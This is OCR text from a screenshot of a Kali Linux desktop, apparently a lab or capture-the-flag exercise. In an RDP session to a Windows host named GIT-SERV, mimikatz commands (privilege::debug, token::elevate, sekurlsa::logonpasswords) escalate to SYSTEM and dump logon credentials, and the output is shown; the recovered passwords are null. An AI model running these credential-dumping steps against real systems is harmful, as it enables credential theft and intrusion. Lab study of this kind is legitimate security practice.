 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2021.4-vmwar...
1 2 3 4 2 5 3
Trash
File Syst
Home
wre配
File Edit View Go
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
FreeRDP:10.200.193.150
mimikatz 2.2.0 x64 (oe.eo)
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 targ
et
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20199 NT AUTHORITY\SYSTEM
S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0021adc4} 2 F 3022912 GIT-SERV\test
-account S-1-5-21-3335744492-1614955177-2693036043-1006
(15g,24p) Primary
* Thread Token : {0;000003e7} 1 D 3066663 NT AUTHORITY\
SYSTEM S-1-5-18 (04g,21p) Impersonation (Del
egation)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2207203 (00000000:0021ade3)
Session : RemoteInteractive from 2
User Name : test-account
Domain : GIT-SERV
Logon Server : GIT-SERV
Logon Time : 13/01/2022 03:29:16
SID : S-1-5-21-3335744492-1614955177-2693036043
-1006
123 - Notepad
File Edit Format View Help
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 13/01/2022 03:29:14
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : GIT-SERV$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 2176712 (00000000:002136c8)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 13/01/2022 03:29:14
SID : S-1-5-90-0-2
msv :
tspkg :
wdigest :
* Username : GIT-SERV$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
Windows (CR Ln 98, Col 38 100%
ENG
03:35
13/01/2022
1